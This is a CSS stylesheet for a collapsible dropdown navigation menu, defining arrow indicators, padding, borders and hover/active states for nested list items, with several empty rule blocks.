.holder {
  width: 0;
  height: 0;
  position: absolute;
  top: 0;
  right: 0;
}
.holder::after,
.holder::before {
  display: none;
  position: absolute;
  content: "";
  width: 6px;
  height: 6px;
  right: 20px;
  z-index: 10;
  -webkit-transform: rotate(-135deg);
  -moz-transform: rotate(-135deg);
  -ms-transform: rotate(-135deg);
  -o-transform: rotate(-135deg);
  transform: rotate(-135deg);
}
.holder::after {

}
#cssmenu > ul > li > a:hover > span::after,
#cssmenu > ul > li.active > a > span::after,
#cssmenu > ul > li.open > a > span::after {
  border-color: #d11d1d;
}
.holder::before {

}
#cssmenu ul ul li a {
  cursor: pointer;

  padding: 10px 20px;
  z-index: 1;
  text-decoration: none;

}
#cssmenu ul ul li:hover > a,
#cssmenu ul ul li.open > a,
#cssmenu ul ul li.active > a {

}
#cssmenu ul ul li:first-child > a {
}
#cssmenu ul ul ul li:first-child > a {

}
#cssmenu ul ul ul li a {
  padding-left: 30px;
}
#cssmenu > ul > li > ul > li:last-child > a,
#cssmenu > ul > li > ul > li.last > a {
  border-bottom: 0;
}
#cssmenu > ul > li > ul > li.open:last-child > a,
#cssmenu > ul > li > ul > li.last.open > a {

}
#cssmenu > ul > li > ul > li.open:last-child > ul > li:last-child > a {
  border-bottom: 0;
}
#cssmenu ul ul li.has-sub > a::after {
  display: none;
  position: absolute;
  content: "";
  width: 5px;
  height: 5px;
  right: 20px;
  z-index: 10;
  top: 11.5px;

  -webkit-transform: rotate(-135deg);
  -moz-transform: rotate(-135deg);
  -ms-transform: rotate(-135deg);
  -o-transform: rotate(-135deg);
  transform: rotate(-135deg);
}
#cssmenu ul ul li.active > a::after,
#cssmenu ul ul li.open > a::after,
#cssmenu ul ul li > a:hover::after {

}
